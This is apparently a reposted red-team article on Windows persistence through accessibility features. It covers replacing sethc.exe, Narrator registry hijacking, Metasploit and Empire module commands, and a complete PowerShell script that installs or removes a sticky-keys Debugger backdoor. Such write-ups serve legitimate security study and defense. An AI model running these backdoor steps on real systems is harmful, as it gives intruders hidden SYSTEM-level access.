
The accessibility features provide additional options (on screen keyboards, magnifier, screen reading etc.) that could assist people with disabilities to use Windows operating systems easier. However, this functionality can be abused to achieve persistence on a host that RDP is enabled and Administrator level privileges have been obtained. This technique touches the disk, or modification of the registry is required to execute a stored remotely payload.
The easiest implementation of persistence via accessibility features is by replacing the binary of sticky keys (sethc.exe) with a legitimate cmd.exe or any other payload.

Pressing the Shift key 5 times will enable the sticky keys and instead of the legitimate sethc.exe the rogue sethc.exe will executed which will provide either an elevated session or an elevated (SYSTEM) command prompt.

Narrator
In Windows 10 operating systems Narrator is a screen reading application that assist people with visibility issues. Giulio Comi discovered that it is possible to modify the registry in order to create file-less persistence when narrator is executed. Before implementing this technique Giulio suggests a series of modifications on the host in order to start Narator automatically and to make it less noisy. The following settings are recommended:
This technique has been demonstrated firstly in his blog and has two components:
- Deletion “DelegateExecute” Registry Key
- Modification of “Default” Registry Key to execute command.
Both of these keys are stored under the following registry location:
Computer\HKEY_CURRENT_USER\Software\Classes\AppXypsaf9f1qserqevf0sws76dx4k9a5206\Shell\open\command

The Metasploit Web Delivery module can be used to capture the session once the Narrator Provide Feedback command is executed.

Metasploit
Metasploit Framework provides a post exploitation module which can be used to automate the persistence technique of sticky keys. The module will replace the chosen accessibility feature binary (sethc, osk, disp, utilman) with a CMD.
use post/windows/manage/sticky_keys

When the screen on the target host is locked executing the utilman utility will open a command prompt with system level privileges.

This technique requires an elevated Meterpreter session and the system to have remote desktop protocol enabled. In the majority of the organisations this protocol is enabled by default in order administrators to provide support to users and perform tasks on the hosts remotely. If not RDP can be enabled via the following Metasploit module:
use post/windows/manage/enable_rdp

Replacing one of the accessibility features binaries with a malicious payload will return a Meterpreter session instead of a CMD with system level privileges.

Empire
Similar to Metasploit Framework PowerShell Empire has a module which can implement the sticky keys persistence technique. Compare to Metasploit supports more binaries (Narrator, Magnify) and instead of replacing the binaries with a CMD will modify the debugger registry key in order to store the PowerShell command that will execute the stager.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe\Debugger
The following binaries can be backdoored through this Empire module:
- sethc.exe
- Utilman.exe
- osk.exe
- Narrator.exe
- Magnify.exe
usemodule persistence/misc/debugger/*

Misc
The sticky keys persistence technique is widely known and some threat actors are using it during during their cyber attacks. There are scripts that can be used to automate this method outside of Metasploit and Empire. Preston Thornburg wrote the following PowerShell script which can achieve persistence through the registry modification.
$registryPath = "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\"
$keyName = "sethc.exe"
$stringName = "Debugger"
$binaryValue = "C:\Windows\System32\cmd.exe"
IF (Test-Path ($registryPath + $keyName))
{
# Sticky Keys backdoor exists.
write-host "Registry key found. Let's remove it."
#New-Item -Path $registryPath -Name $keyName | Out-Null
Remove-Item -Path ($registryPath + $keyName) | Out-Null
write-host "Sticky Key backdoor has been removed."
}
ELSE {
# Sticky Keys backdoor does not exist, let's add it.
write-host "Registry key not found. Attempting to add Sticky Keys backdoor to registry."
New-Item -Path $registryPath -Name $keyName | Out-Null
New-ItemProperty -Path ($registryPath + $keyName) -Name $stringName -Value $binaryValue | Out-Null
write-host "Sticky Keys backdoor added."
}

Other scripts which implement the technique include batch files and executables from the logon_backdoor GitHub project.

The option 1 will modify the “Debugger” key to include the path of the command prompt.

Pressing the Shift key 5 times will enable the sticky keys and will execute a CMD from an elevated context.

Both versions include an option for clean-up which removes the “Debugger” registry key.

The Sticky-Keys GitHub project provides an additional option which is to give a SYSTEM console to the user. However the implementation of this technique is very similar to logon_backdoor project.

References
- https://attack.mitre.org/techniques/T1015/
- https://github.com/szymon1118/logon_backdoor
- https://github.com/HanKooR/Sticky-Keys
- http://www.powershellempire.com/?page_id=225
- http://carnal0wnage.attackresearch.com/2012/04/privilege-escalation-via-sticky-keys.html
- https://hackingandcoffee.com/an-exercise-in-privilege-escalation-and-persistence/
- https://www.secjuice.com/abusing-windows-10-for-fileless-persistence/
- https://oddvar.moe/2018/07/23/another-way-to-get-to-a-system-shell/
- http://www.hexacorn.com/blog/2016/07/22/beyond-good-ol-run-key-part-42/
如有侵权请联系:admin#unsafe.sh



